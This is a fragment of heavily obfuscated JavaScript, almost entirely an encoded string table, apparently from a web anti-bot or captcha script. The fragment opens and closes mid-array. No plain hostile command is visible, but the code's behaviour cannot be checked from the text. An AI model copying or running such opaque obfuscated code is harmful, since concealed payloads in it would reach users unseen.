JBgC','W5JdGcNdNmkM','W6BdSCkiW4dcUSkPWPdcPvq/WOC','A1zwDKO','lYJdRH3dOq','W63dPmkzW48','fdRdMtVdNG','banRBHG','ChehjhG','WOBdPcdcVq','AgLKzujSB2nR','l8o2W4ah','DCk8W5VdL3W','uu1ou3q','t2Leqve','W5mNWOpdM8kWW5iAWOjuW5W','CCohW7ZcUmkB','W7BdU8kVW5xcQ8kOWRVcTa','D1qzzCoHDu5hbW','e3zfyCkSrI5RmW','nmoNW58gWQ0','Cg9YDa','dCo2W43dOMq','rSorhWaCW5H8W5VcQhy','jCkIW5JdNwLCaCk3ote','ExPlueC','vNPsCuG','t8o5kZrG','D20/w8oU','u1zuBfm','D2L0AenYzwrLBNrPywXZ','uu5rzfG','W6pdJ2ZcUG8','od3dNYKM','W4uNWOBdTCk2','Dxnlue0','CK1uANu','uND1Dwq','WO/cSmo8feq6W6/dGSkV','t0LXENm','Bu1NzeS','n8keWPi1WPa','DxnL','vfKjfhq','weTVDwC','WPOXW4i','W4eypCo1CG','xfOQW73cSa','y2HHCKf0','msP4yta','Dhzhyvy','WRdcQNvBW6a2','WOddUcdcRSkkW7ddT8of','EvD6vfq','ohW5Fdn8nNW3Fdf8mhW0Fdj8nq','WRZcOfTgW70','BmoPW6tcUa','qM8EEW','WP4mp8kYrq','ChGHAw1WB3j0yw50o2HLAwDODdO','WPNdRmk0hSom','Avb1AfO','r0zbsxG','DgfNtMfTzq','s21ZrwS','ksRdSbK','q0LpvhK','BSkPW6tdL2i','rfrpquG','imoYW4CQWRxdJSoIdLfAi0FdGG4','z2v0v2fMvhjHy2vjza','u8orauW','W4FdMtldUSk7','z2v0vgLTzq','W6RdPSkzW4C','fmkoWQD2CCkjW5BdJSkPWPWrW6ldMGW4hMiOgJjvw8oHxCkQv0zfhW','r8ozguG+W5H+WO7dSd8UWRCNDmk8','D2fMx25Jx2jSB2nR','DgLTzv9F','C2HPzNq','WOTlWPysWRS','C2v0q29VA2LL','lmkIW6XaFG','W5O3WOVdGmotmcbmWRRcOCoG','CgHHBNrVBq','u3Gxmfe','W48HWPCt','W53cKmkMcG8','tLznEe4','rNvrBuu','WR/dUIO3W4a','mColW6VdTq','mtuZt1jiDvjX','zMzjueq','wCoEbfquW4T3W4FdPJi7WRiJjq','W7ddSCkpW4tcRCkuWPq','kCoJW5dcKgLahmk3nt5OiN5hA8k4W7nKCCk3WQX0W5NcHgBcV8obWQzuW7/dLGlcRYOD','D2fMlw5JlxrYywnLAwq','5PEL5B+xsuq6ia','BM9Uzq','zeC5sfrwuLrKsePWyM1Jpq','W5pdSmkAW43cUW','B25YzwfKExn0yxrLy2HHBMDL','tfz1y20','WRz+eCk7iKDJ','W5/cGmk4dJpcQvFcLf3dHSkwAIDwWPjgW4unwSkMWOlcNq','dLlcUhqG','DCorWOjqW73dO8ocWRRdP8oHWQu','z2v0rwXLBwvUDej5swq','q8ovdLiyW547WOhdScHGW74VkCk6WPOwW6dcHCoKefbVz2ZdVSoyWR5P','WPHOW5tcLCkmcJO','y2fSBa','hCodW53dIMS','qNPOswe','senzBgS','mhG3','W7VdJG/dMmkB','DgvZDa','x3bOyw50B20','tKXMEKS','ySkKW77dTvS','fSk+FgS6W6q','fSo6W6pdRuvw','yMH1A3e','omkCWQvIs8ktWPxdUSk7WOXpWRBdMW','yI7cQbtdOmotv8oiaa','WPCJWQpcH8kxW4P4rrxcLwDL','dmkbpha4W5u','y3nZvgv4Da','bcXi','u8oJkuSm','z2PxrKG','W5ONWOFdLW','kSouW6xdVMK','twrhrfO','WRpdMJWcW7S','omkdWQfLCmkyWOq','WQNcJ8kLWQ3dPW','v3jgqNq','f8oXW4eSWPi','EgTcDhC','B25SB2fK','qM1eqNe','W5/dKKxcOtm','WQPKW6aNpSko','muH0qMzyCG','WOVdJmkRf8oZamorW7GUW5xdGa','ACkIW5VdKwLi','W63cKSo3','z3bLuxq','uLLQDuq','WRKmhSkjqt0','yxn5s2y','exFcOf0K','eCk5rCkOBbK','Bw9JA1zLCMLMEq','WQLGjmkpnW','WOiJWQtcO8krW4LU','WQadamogqsTyWQPPWPa','y1bfwNa','oYxdIX3dJq','W4Csh8ortG','emkkWQiPESkEW5VdJCo5W4HpWQFdGf4/hIbTgYHF','WPBdNZ4z','W4ZcGmk/pW','BfHmCg8','DuzMse0','WOy0WRxcLSkmW4fotctcNxP/W40','WOyNWRZcMW','vx8AovjxxW','s3jOuNu','xGRcHIJdUq','tNLKAwu','rK9nu0u','C2vUza','mmoxW63dG0fK','CLrqz2i','zfPlBLm','ymo5WP9iW78','ddNdHbxdIG','v8ovgwqCW55+','W4KOWPyq','W4enjCooy8k7tCkLWOKokmkEtuFcM1K','AgvHza','BgfUz3vHz2u6icjLBIiSlY/OR63OQidLJixVViZPU5JORQtKUk3MLOC','zg9ty3jVBgW','zgv2','qK1OANC','BwDWtgC','CM91BMq','gSomnq7dUG/dHsddLxxcTSo8','x3bHC3n3B3jK','W4u7WOS','E8oDdg4x','g8k+zg0I','zgL2','WPBdJseHW53cHmkC','B2rwqLe','hmoHcd3dUG','vhDRALi','jSkNvCkYuG','sSo9WPLQW7S','E8kYsCoIW7ldIa','rw1TBKi','vMvcvha','yMPmr3q','WQldQJOCW7K','AgzvreW','AgH0vLu','imkvsSkwEJ/dG8oJW6O8','r1reAui','EKLXu3G','qCoiW47cMmkSW5xcPa','zNbHuw4','WQ7cU8kJWOddLW','t0KXl3i','B25LCNjVCG','DgLTzxn0yw1Wx18','y29UDgvUDa','omkCWQvIs8kjWOtdHmkVWObcWQy','q2XoChe','WQDZW5hcOSkw','kt5ZyqiBiCkPW7zJ','ntddPa','sg4Vhxy','WQNdVaxcJ8kL','W7mGWO0Fta','pCkyle0mW4ZcQJxcPq','x21LDgHVza','BxvSDgLWyxj0l2zVCM0Tzgf0yq','WQ11h8k7oxW','W5pdOXpdNCkA','zfv2DLy','zmo+ddf7','WONcS37dOCk0','CgfYC2vvuKW','zgLZCgf0y2HfDMvUDa','EsSZkeRdPwa','ruHjy2m','gqxdHs4gyq','WOGZWRZcG8krW5rQuJxdN3L+W4VdKXq5wv3cUG','Dgj4swy','tMzOtuK','WQVcTCo8WRDtW4dcL8khrSkmW4mcWRxdSW','A0ncBKe','Aeq0xSoa','CgLvy1y','vxr1wve','rmoFpLqpW4n1WO0','qN8jffS','DCozndm','AgS9sSob','CMvZCg9UC2u','WQbIW6xrOaFcTCkH','yvrnBw0','CKnPqxq','W7W8WOpdLCkY','oSkpwSkoDG3dH8kRW7WRWQqGF8kt','WQtdKdO/W4G','lZRdRrxdH0C','W6ZcTSkTWQHBWPxcI8olgCozW4nwW7hcOX3dG8khW6ldSrjNW7ZcHCkZ','vhnlrvm','DwPTrgK','x2HLywrLCG','WO7dRI3cMmkwW7VdPmoq','DConnsHTW6vkCq','BmociZ5WW79+','WP7dKmkljCoz','WQ9Xb8kTp11xiW','rCoaau8CW44','D1zyCNG','mte4nZr1qLvzDvO','wxLJwNi','lY9NlMfSAwnKBI5JB20VqvDtqY9bv1ndl2f3C2mUANm/Dd0','A3LKuhm','hCkEW5bHuG','tuvszeq','nCoCW6ynWQm','W6a8WRSmsa','WR4lfSkdyJvqW7G/','q8o/W7VcHmkN','y29KzteWma','s1HbA3C','e8kXWPCC','C3r5Bgu','W4yTWRmiwa','CvLpteq','ywHIAgu','mJC3ntqWow9kvNHkwq','BeDJAgi','WQzYW7lcMmkSdW','z2v0sg91CNm','B1DSBgW','y2fSBgjHy2Toyw1L','rNjNA1K','W6RdU8kpW5u','W4iAbCoyyG','y0rsCwy','D2D4C0m','uKWGEmo/','z2v0tw9UDgG','C01hsKe','DsqXouJdQxJcRSkEWP3cUsrNbeqZW7tdQa','WQ/dHCk2n8oXeCoPW6KPW43dSqj8W5q','uCo/W7pcUCkw','ACodjJ9TW5q','zvjXDgK','txmUA8oS','q0zFqvbqx1DbrG','n8krDxGaW67dOW','ofFcU2ii','WPnlWOu1WRS','zhDouui','W4ZdMJ3dImks','ENL1r04','yZjwmfzhBhrAut09','WP4TpCkTFXv2W4Ga','meNcTMmdCq','emkzWR1Dvq','WQdcK8kwWQddLG','C0Tgs20','zfqtW4tcQCo3W64','WPyJWQtcPCkDW5v+rtlcHfD0W5JdMLWV','sg5SEKm','l8kKWOTps8kXWR/dTSky','WRtcTMTw','yMXVy2TFC2HVD19MBgfN','WPdcNvhdRCk8','WPCJWR3cMmkoW4fitY7cM3z0','k8kKWOvaxCkZWRe','ALzZC1u','WQ/cPSo5','WRFcUmkyWRRdOq','ux8fDq','y2XVBMu','CMvWBgfJzq','Ag9VA1HnteH0Dhbszxf1zxn0','AhbluuzI','qN8rgW','u01dEwm','W54MWPezBW','WQFcQ3LmW74D','vgDOzfK','WRVdGhhcJJfAW7VcUSkVWPNdQ8o3W4RdRSkMW63cJ33cUq','WRdcSCo0W71jW4S','jSkhWPWMWPG','tMTQt2i','ftVdRbSx','ocjWAX0','mdhdQGxdU1K9dCoe','xfGpW6dcTSoG','WQxcOxDmW4S','rxH2rw8','WQyxaCko','zxySgNKjbG','s8okW4VcJSkNW5tcOWHj','WRbGWQCHWOZdUmkCqmo8W65RAW','vuLUvg0','W6hdNSkxW67cTa','rSoaaeSt','x3vYBa','WONcVmkaWONdSa','t1jeBfm','wxbowevS','b8onkgSzWPpdQCkT','aSowW4yFWOm','bMhcJuahBa','q8oACG','a8ojW7zDW4ddSCkBfda','AM0pv8o6','gSozW4pdV2K','BMXJwez3','u09Wu2O','C0zwzwC','iCkMW5fDuG','[base64]/[base64]','WOKJWR7cKmkmW4W','wuDirgS','ufPQyvC','W7ldTCkoW5lcVa','s2Xwuey','WPu+W7hcNSkvW5rKuJxcKxfLWOldK1GVx0dcTtFdImosvSoEW7W','i8kMoM45','WPuPWQa','C8kJrCoaW7S','WRPPW7uhgSklWRiheCo+WP/dQgZcOwjL','oCoaW75+W4y','W7tdUvNcGsblW6S','WRvKWRioWO3dTCkWr8oeW7H4zq','CI7cVJhdPSoou8oeemo/W5a8','wePqruW','WPTuW4Gdoa','reXPsum','EZOZouFdQulcTCkdWPdcQq','yZj4CfKYvt0','oSkEW4f7','Ewz4Exm','W6ZcNwrIW4Xa','W5ejpCoWvSkIwCkUWO4vdq','jSk5mumT','WP7dSXKKW5C','WQ7dG8kThG','f8kYpLSkW4pcVY3cSW','wxLNz0i','WRNcHCogj1unW5xdU8kAW4C','zCoMWQzhW4y','WQVcPmkDWOpcLmo7WQdcKCkeWOuNWOldR8kFDJ8Onmkvp8oWFCoWW6uHWOjQzuqFbSkcW5JdMCoGl2inWQpdT0LafmoItWpdJSoTW5ddGmozW5PAc8okDX7dH8orfmo5jCo/n8kGWOtcNCoihmoct8ooemkacmkWWRuuFNZcOHPiaCoE','bSoWW6hdRMa','swvpwwi','WOqUc8kosG','CCklrmoOW78','jti1','Bgn5q3u','dSkuxKWR','xcCNlNG','BuKQhfS','yKDwDvOZuM8','WPZdKbWsW6K','mtiZ','vuzIuMC','hbJdII0a','x8otbeS','qwDtyNK','WR/dSqOxW40','hSk0W7zqya','EeqhW77cJG','WRTAW5uDfG','u38te1Xx','fSkij1W','WPNcJCkYWPJdVW','DNjbz20','B3aPduiPbhldRei','WQNdKmkYhSoK','WRL0WROZemkuWRnpeCoJWQ3dQdC','jCkrySkRCG','kbb1DYi','AM9PBG','WQvGWQauWO/dS8kcqmogW6nzDWldOW','rM1KCLe','Aw5PDfnSAwrLrg9T','ksFcOHJdHuu7g8ovW77cSur9i8kcWOqUdZFdOmoxWODWrSkTi8kEWRJcOmozWPNcI8kvW4pcNConESkuWPhdQ8kMWReRWRxdU1qkWQ0BrmoOWPzZpL/dGSkMWQBcTmkZWPWFWO3dRmoZW6RdOSoxbbTMW49YbCkrsSoCWQVdTCo+W79UC0KwlSo2y8oIW6FcRSkIW74EeCoR','rvDrz2W','wuzxtgv5','EeTnwLu','aCkiChSNW4/dPSkEWQrKr8oUFW','BgXiEhy','WRH1aCkBngTQcZCktIL1','Dv9HC2vZC2LVBG','ASk8W4tdR2e','WP1uW4yneW','ChGHAw1WB3j0yw50o2zVBNqTC2L6ztO','vxvzwwS','WO9GW5xcNa','bqrrEIC','wfHky1a','BwyYrmoU','WQRcISo3cfW','sgPZzuO','lJBdTXNdQ0CXdCoeW7hcQ1LHyCkt','u1r1rLe','[base64]','u1zMExq','AmoadK4+','rNLWuwS','luJcR2ig','WQHXe8oZngSOcZCDFJj7AmoBAbJdJG','qSoVWQnVW7u','WONcPSo4fgy1','tgTkBeK','WOdcK3r3W5O','WObGW7RcPmkc','A2ngu3m','qvbwDvK','DwjODvK','wxDTAe0','z2TAAKK','D3zpCwq','WRJdHbmcW7xcUmkTtrhcNWRcRY9okSkObSoMrSollf4FWO7cVmo3WQNcQSkxW7PzBmojkSocW4tdTvxcR8oIWR5ZWPH8W67cI3DvhutcSCoGW6xcQgfG','C3vIC3rYAw5N','W6eHWP4jEa','WQ/cILq','W7mTWR0kBG','Bw1Vq1a','kSkaWQn+FW','W7tcOs8mW5LFW4GEmSkyWQqhyxddL8krWRGgWQ7dGmoqWRhcOuG','l8kLm007','r0rMB3O','zgLZCgXHEq','EKPYBvK','zYtcQtBdIG','nI/dPH8','ueznqNa','WR3cN8kqWQ/dPW','DwnqBLi','tejrEum','EufNqxa','r0fHEve','yLjxDu0','WQPhmmkweG','ldDOrWuHimkLW6TJnGimAMOoW7NdGctdIq','W7ZdSKhcUIHc','axdcLCo9','WRtcUuPxW7y4','B25SB2fKC3rHCNq','shLfCgW','tMLxAwS','kd86xNW7icK','fZTdkCkSdc9Gv8ovi8k7sq','WRlcMmkEWOhdMHKgWP7dNW','z2v0rNvSBfLLyxi','WRJcU1RdGSkb','z1D3DKO','FcxcOWq','kWNdLZNdGq','AxndB25MAwDvCMW','B3bLBG','DcJcVs/dOCozFSoYbmk4','DMvyEw0','zgvJB2rLx18','D8oJiK4X','W50ynmoY','EgPRzfe','WPLEW5JcG8kgdd1aWQtcUG','CgfYC2vrDwvYEq','WQm0WP/cLSkX','rhDgAey','yNz3wLi','nZy1nZa4rK1Asxvc','WPimiSkSrq','zuDuCeu','W5icWQ4yrG','CSkJW6tdINPfg8kZ','umo5WRPgW68','wuv1C3i','x3DHzL9VBgrF','CfHUqxa','s1bpAxi','WQVcQCovWO0','WRH1aCkBnM1OcJWAxZLBFa','hYtdHWq9','x3bHCNnLzfvYBa','iCkeq8kwFG/dJG','WRfiiSkXaa','y18CW7pcMq','ptnUiGG2kSoXWRGW','vgDLvK4','qW0wkw0','qM4Fga','cmolW7DBW5NdPSkJma9O','WONcT8oGcMa','a8kNWQjntq','WO3cOSo/s2S+WQFdImk+W7lcVmkDtmkxC8oXaSou','WQPehCkzka','y2fnBvy','q8ovgxiyW5TUWO/dPIusWRSNFmkQWOe','t1ffvu0','p8oGkapdGG','fmkhWQ1NCq','yGiwoK8','s2HwBxu','uuzwBgC','W6FdLN7cPsG','W6VcVSkrW5FcNCkJW6xcHmoEW5qTW5tcQSoFlwH5kCkxpCkOkCkYW7e','WQbKWQ0CWOO','W67cVmkabJK','zg9JDw1LBNrfBgvTzw50','WO9PW5JcGSkIcW','uNLAvwe','gMRcHmo6WQNcOG','uxvIEei','r3iMk3q','mhGW','WO/cNmokW5Tt','wSodW57cImkMW7tdOK1kB8oVWOtdKcPWdCk9W5b+','fCksCfms','zgfsA1O','lmkADNqlW5xdOmkZ','W7ZdSL/cScHcW7FcLmoZWQtdQmk7W5lcTmoRWRFcLte','y3y6gMaIgwtdMvFdRmo0qCoRWPpdJYFdHG','uM8xB8o7uG','o3KFW7lcHSolW4m','C3fprNm','u8oyBgCSW6RcVGRcSq','pSofW4O5WO0','C0SQggu','AISXl0ZdMfpcKq','nCovW6hdJ1e','W6ddRehcVd0','Dv9HDg9Rzw4','k8ooW6yPWRS','uNnxsLi','W7mBWPiUBG','wgLLuLG','W5NdRMNcSrO','rw15tMi','uCoGW4xcTmkx','FMitFmo8x20','hXVdIIGtFcFdOa','zK9XEvK','sfzksuK','W5dcISkJibNcQu7cKLS','WQbOWRX3c8kiWQybb8oJWRpcRW','W5VdRKtcLIO','WRJdGCk2gSoZfCoPW6K','WP/cHCoUW5vf','zw1PDa','W6ddML7cNcW','yvjlANm','WO7dUJNcPCkA','dCkdlu0FW4BcSIVcTavKW6b4WRqofttcOW','Eujws0i','quHtD0K','CNH3Bei','yM5yCxG','WOJdRZ3cJmkpW7VdU8omW78qW5rnnY7cSmkZEW','FcxcRHxdQSo1rW','zf4iW5hcKmoNW5jvqG','WQJcL2tdMmkeWRddJgG','yemyvCoI','s2H5Dee','yKzsuem','s8onWPXiW4ldTG','weStzCoMBLm','zeC5vgrisNbIBwm9','yI07du4','WRxcK8oCkeaz','D8kfwSkiEG/dN8ohW784WQK1','W7tdUM7cGs8','zNvStLe','WQXRW647','W7n5W6qTW5ddQSoBwCkA','wefbA3u','WONcP8k9WQpdSq','WQJcRmokWOZcJW','CMv0DxjUicHMDw5JDgLVBIGPia','WRzKWQW1WPa','rfPvDgi','[base64]','fglcK3Ob','t8kCqSodW7q','nSkAChK','W5eSWORdQmkSW5KnWQ4','z2v0q29VA2LL','WOhdKqebW4RcLCkggq','WPNcRmoSche4W7G','WQ/cT8oOW7nnW5C','gmoGW5ijWOBdN8o9cLXlcfO','er/dKqyt','W63dUSkqW47cUmkL','wuPqquC','C8oKjrfE','W6hdUuZcStb1W7RcHSoZWQa','veHwvwC','zgvMyxvSDa','b0lcIuiB','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlZ0','E30Uy29UC3rYDwn0B3iOiNjLDhvYBIb0AgLZiIKOicK','mhHI','uhCTl0C','ba7dMJeiAWVdMSosDSohWPO','z3bAzwi','AK8/A8o7','C2HVD0jSB2nR','D8oNnxu3','WPrSWRabWRxdPq','W60anmo9ySkVsG','WQZdUruMW6e','l8o+W5CkWPVdH8oGcfq','ENHKy1K','u3bTA3u','CCociGTM','bSo9jX/dPXddOIS','aCkxWPaIWQC','bIJdOHFdT1C7dCoyW4dcVf9WDa','W5uymmoYBa','EcySp0ldKM3cTmkzWOG','tMSKmuG','WPJdSZurW7m','rsmWa0JdVNJcS8kj','WPBcTSk/WQ3dSdqOWQJcSw8LkqlcOmoLW4BcIUIUOoIOTUwpPU+8JoM7OEIVVos6IUAwIW','CMvZCg9UC2vuExbL','tCkuW6xdR0m','W63dSG3dGCkEx10ez01Gdq','uLvdAfO','DefLuwC','W5ahnCoL','WOPKW43cK8kl','a2JcG8oAWOZcKG','DCk5W5xdJxXE','wMz2qMK','yZncC2fyut0','WOBdPcpcRCkk','zMv0y2G','W7hdOmkDW5xcRmkY','m3WXFdb8mNW0','xCoxW7ZcL8kb','xmodW5NcIq','ss0AdMm','uwrMBgi','zhHOvge','mZPU','C2vZC2LVBKLK','uhzJAgC','W5qbi8oVCSkjumkPWPyE','WQZcU8oOW64','EcuTna','sfHHtKK','i8k9gfG2','WQVcRwPBW54nWObvA8onWRntlYZdL8kDWR5o','WOJcS0HmW5i','WRpcUSoUW7nqW4BdLCkgqa','Cwn5u0q','W7ZdTHldNq','jSkhr08U','h3RcVSoWWRa','ELaFW5JcJSoYW5Xy','rSo+gNqk','W5FcI8kGjd7cQa','v0jICfa','pmkqef/dQZZdQZZdQulcICkG','EfanW7hcIa','WO3dLIa','W7G8WPBdTCk0','WQ4qo8kQvG','CgLUz2X1B3rLC3rPBMC','ASoElJXHW555uq','WOBdPc3cRmkBW5hdSa','WQ0VWQFcNCk8','WR90W4ZcMmkR','a8kcWRi','v3b3sK8','BNDAtgK','WONcSCo6','dbZdVbie','ea7dNsip','D2vIzhjPDMvY','zMLxu0C','W5xdTKFcLZK','W78mfSoyxa','tuD6thu','Ag9VA1HiuG','WPVcS3LmW4WmWP1ZBCoa','wNbSB24','BSkqA8o3W70','x2LZx2fZEw5J','rg5qsMu','jZzuDZO','uhD0vuO','uKfqvLe','qCoiW5pcT8k2','wMDqAKe','bSocW7zFW4BdKq','W6FdVWW','DxbKyxrLq29VA2LL','zgOTgq','dthdId/dQG','q2Tnu2C','WQrSWQyIWPFdLCkhtmoeW7m','C3zUz1C','W6RdIb/dGSkuqL0ixey','sMS6xCod','W4ldK1ZcVc4','kCk9WRqIWPK','oSkpv8kFzYpdJq','shnhufC','tgrjtLy','CMnswwO','WODOW7u2pa','w2iPlgS','WQJcUCohWPFcMmo9','z292lMnU','bSkBWRrOFCkEWPFdKCkLWOPfW63dMu4Igq','CMvMzxjFxW','W7ZdQ3FcGqi','FSofbwST','W4ZdJXtdNCkl','rLnUBvi','WONcSSkLWPJdOcq6WQJdUdTpkq3dPSkSWPS','WR5LW7u9pmkiWQigb8oKWQpdPgZcQxq','A14Lsmo1','WQ1/fSkyaG','WQHEW7Gugq','vgP4tw0','yCoHW4xcPCkd','y2fWDgnOyq','FSoTW5RcJmkf','uu9PAMW','bqJdMYGxCq','A1LWA2i','EuKRlK4','W4BdKN7cKaDY','vffkwMK','quzqCwW','lftcV2eX','BNzcsgK','uGSUkMVdIa','eCkvWQO1WRy','emkipKWhW7hcVZNcTae','zI7cQWldSCos','WPdcQehdQ8kA','f0lcIvqG','lGBdMWKV','ChjVDg9JB2W','p8kQWQXDEG','WQ5PW7uqe8kFWQOhdmo+WQtdJ3tcKwzWWQWLhSkZ','FgbZgw4OfdRdNL/dOSo0ga','aXhdKrKd','D0H4Cg0','W7KTgmoQzq','tSkIW4tdKNS','WRJdKSkTbSoYamo9W7WI','WRPPW6aNhmks','e8k/WPueWPVdQ8oB','w8owW4BcLmkG','Ce1Osha','y3btsLK','vvafAmoF','xCojnbXf','uuLVu0K','W4uNWPytydO','kCkMWQHUCW','v0fgx05dx1Dsqvbqrvi','CCk+W47dP0K','W7LnfCoiqtvwW7GWW5NdUgZdIaVdUCoqW7KbW4KZWRVcICkflSobWPf2BsKUW6ZcG8ouW78e','qmorh1myW7TUWO/dPYG','DxvRDgS','WObDWQidWPddOW','tvzbwhy','WRVcSCoUW5TrW4/dQmkwr8kDW48jWQ/dSJtdHmkhWQVcRqeJ','fqtdJsrwnuG','wMndBwy','WPNdOCkBiSoh','amkoWRbjE8ktWOldJq','B2XKx3nYyW','BvuzF8o+','o2JcK8o8WRK','WRxcUSo0W79pW6VdRSk+Ea','D251uxm','zeCgzCoTAvy','qK9ewq','F8k8tCoqW7pdH8kMfmkcWRq','gcddUcCL','Aw5UzxjuzxH0','t1Pgy3q','E8ofW5pcSmkc','C2vJCMv0igTLEtOGAtf1AtiXAhvKmZGXotaXAhe','z1v5D3C','WO7cSSkIWR4','zg9JDw1LBNq','kdnWBG','r0m0r8o6','amohjXNdQXm','AhPLz3i','w3mECCo9','mhHH','nJhdRX7dIve','yvqsW4m','WRCsaSkdtJ18W7m9W5VcSG','g8kxW4b8BG','qSoUWOvXW5u','B3zLCNjPzgvnAw1LvhLWzq','y0ma','As8IlKRdPq','vuDxCue','y2HHCKnVzgvbDa','amkXWOKdWPS','emklW55Fra','WQXufSkRlq','nfpcNhu2','nCoqW7LEW63dKmk8bHfZWOixW44P','B3jNlMnU','E8oWW4ZcHmkG','lSo5W5CkWQhdPmoP','BCoLir9X','uu5Qr3q','yxjkBfm','hqNdOHG0','ChG7zM9UDc13zwLNAhq6otaWiwLTCg9YDgfUDdTSAw5LlwHLAwDODdO','BKTrzKi','xmova0CjW4i','vfHhwgW','WQuwc8kkrq','WQvpW5K5na','tCoJW4NcNmkt','aCkcxG','e8kIWP4rWORdOmo7AbH4W4CAW5f5','cSotW63dJLe','a8odW6aFWQG','WPCoWPFcHCkl','r1fLBgu','WPlcK3DMW7q','tezyEgW','sefTDKjf','y2XqywS','bSoGlGFdSG','CMzQr2i','sfDKAum','AgvPz2H0','WQVdJ8kTgCo0eq','C0HSq0u','WOXgiCkYcq','ywrKrxzLBNrmAxn0zw5LCG','D2fMlw5JlwrLC2nYAxb0Aw9U','tKTesfG','lmoxnaC','mCovW7ZdVMz3WOOsW49nW785W4W2hI5cWPi','d8kBD3eA','zwDVBG','W73dUXhdKSkABKiiqfW','vrZdIcC4AXVdOmoKF8oqWO3dScBcNCkHWRxcTWJdVsG4W5nHW6ORC8knq2pdS8omWO7cR8o1WOVdS0zylc/cGGxdMh3dH8k/[base64]/cSmoLsI4NWOBdOLqjhComWODxkxG5xgDOECkKl8kocSoxWOlcSJfNwX/dNcSSWRjmW4/dHSkgtX7cTCkIW7/cG3ldISkEbt7dTSkBASkvW7yUexNcJuevdCo+mu3dQuKyWO3dLSkoWPSlEqb1W7iaE8k4lCoKW5y+W6jLFbXfW5OUW4TBd8omu8kzW57dTmk2xCo6BmknW7VcJxfMW5RcTCoHW7P1WQRdUZ/dSSkHda/cI8k5z24GrSkJqflcQeZdMgXBW5mShmkdWOC7egtcOmkYmxvfW57dNmkOjSoKWPi/WPehzJDtWPpdOxTbwSkJaLxcJmkyicmsWRm3WPLpWRRdHt0VW64VcSoBC8oNWQzeW6ZcIqRcNCoRWP1zW6iBWQDXWQlcVwBcNmk9WOZdRmk+WRlcQSkTWRL1WOmCW4xdLSkXd3/dKXldKIldMSkgxbqGWPuuWPFdImkSWQxdIcXdzdZcQgpdOITogqCmwKtdNtelWOWhvWtdQ1PCW7eXiWG0W7nXW7C0WPyKhmkhW4pcMbOTW49xDtdcVmkYWO/cTv9CW7CFyg3cN8o7W7pcNSknxtS6i8oBWPVcK13cGmkQWOVdV3G6W6v1W4S7W55/nSoMW49MeSojWR53luldVMZcQG/cHSoNW4ZdO0FcUSksctCbWOJdJJdcI1/cJmo9wSoEoSkAxCoCvqzNxI1yW5jFfCo3jmkJlSksW793W4appSk3y1mwW7a+W7tcJSoKdvddPSkPxNhdQvuBnmoKW5uHohvVow3cLs4MW5NcVG/dOKazbCkDx3lcUSoGWPhdVgGxW7r0WPTeW5pdM1fJWOldV8kdW7tcKmkotCknWQSOyKuJW4vVW7ZdPmo4CKLYBuWaW5yUWPmCW5lcImoAWQTYmSoSW5BcN8kifmkUW4K/nSoTW4jsWQech340BConWRNcKvhcHCodb8oWWQHYW5FcUKGCW73dPCouCxKXvrWDdCoxqv/dJ8oLW67cUhhdNSoxo8onW44VWO4qCJvMW7tcIXhcLSk4qmoLkspdMrRcTSknveBdTg3dVW3dMSkMWPVcQCo8D3KRsqTxW6pdKmk3s8otW6dcOmoLW4bqWOmrW6XlWQZcNHRcMSk6kSkfF8kXW6RcN8kVWQJdNmomhCkCWRWkWOT2cN7cUCkyl0JcUCkHjd/cHZNdLSkmWOzxEchdMmkmiSooWPSIW5pcQ8koxSk/W4H6W703rgrsWP7cOxVdGgTnguVcJsi+A8o0W4W0WP91B8kwrmkyWPXSWPqijhrjWQFdNs/dVCkyW7VdKeLww8kXfSojfmoXW5pdV8oLDSkqWRBcIWhdJaFdVMNcMIlcRCktuCkqFsldHSohi1pcMc1hWRldTsNcTHLsW4ndW4NdH8kbWRWQBCkWW68ryZlcRt/cNhVdGGRdQIFcGCo7WOijwKBcVSoaBCkwWPGGASoqpCoZfSoZWQvUyGGpW67cISkMWQb4AwhcL37cGuVdU8kxW6PPWQHjWPnrWQ/[base64]/cPxdcLmoQWQVcS0tdV0THgmkUW73dOsldTLnJW7W1WQVdI8o5WRuBWPddLmkmju3cGfCNihjnW7e0W6KbW4NcUKCjvxGnsdbZb8kqWQVcVv7cJ8kXW4tdO05PWPXFWOizW50wW7hdP8kirSk2aSkkW53dS8kkW5RcTCk0qfeHeL/cPCoxWQ/cHCkhW5mTd8opemk/[base64]','WQ3dSX49W4ZcImkyldRcHd7cVrf+','gwRcLCoH','zKXMEg8','thaUBCom','gmk5C3Sa','EML4CLy','kmo5W4ekWRJdJ8o2geTpfvVdQalcICo6bSk1','Ag9ZDa','De1XzMS','AwPyq0q','W4qQWP7dT8kV','W5ldQuFcNIG','y18pW5xcMmoCW5C','tfb2r2W','WQPJW64+fSkF','Dmk1DCo2W5y','WPNdSWGpW5y','C3bSAxq','xK8oCmo4','C3r5BgvtAgvLDa','W6VdM8ksW6tcGW','jYldHHiU','uLDRCNC','tLjMBMq','rxvlwfm','qSovhuWCW4L+','W4pdM8k2W7dcNG','vKTMruC','AgfZt3DUuhjVCgvYDhK','dCk9W7jsBG','W7pdSHddLSkfwq','swmsEmoAvNb0Aa','CxvZEei','hmkXWPuxWOVdPmoiAfOSWQSqW5S+hbq16k6D6kMN5yYF776f6BIw6kYr5lMM5PAp','DmkYu8o9W63dH8ktm8kFWQJdI8ksW5xdRq','B2Huy1e','DwvttNG','a8ojW6TDW4ddJCknpbPZWPiB','WP57dmkxaa','yw5bAeq','yLPpreS','BLvqt00','brVdHsGt','WQDSW4RcTCki','WPG1W4KamcjZoa9skW','WRP4W6aHcSkj','mCkxW71uFa','WRqohCkfsWztW7iNW4m','WQ1JW6WhgSkBWQmB','WP7cONpdTmks','WQdcOCoylLy','sCocW47cRmkHW7/cSbW','sK5ZCKm','x3DHzL9HC3LUy19PBML0AwfSAxPLza','DmoHWRztW6tdOq','qxLZAxy','WRjGWOi4WOu','W4pdHKhcObW','e8ohdeyIW4r4WRxdTZ01WR0Ty8k/WPXxWRJcMCo4gW1TmdZcTSkmWRiJW5tcN8oFWO7dMrZcHSkqumkumSoahuOoWOJcRsCnm0tdHwzFW4hcKCkzW73dVWnGzNTTqmkUoCoksCk1wSoFqSoin1ldJvfbwfpcTCkGW6i5W6RcVCkyW7RcKmozgKj/WPuoW4dcTgzitCoyW6CBW6SolrlcH0BcGgRcRxBdGIulW79UqXGZDMzXWONcSMFdMSkSuSoRpCokuCopW5VdQ8kgxCkfWRaGl8k4wCo/WPxcOGjEW4ZcOaJdO1VdTw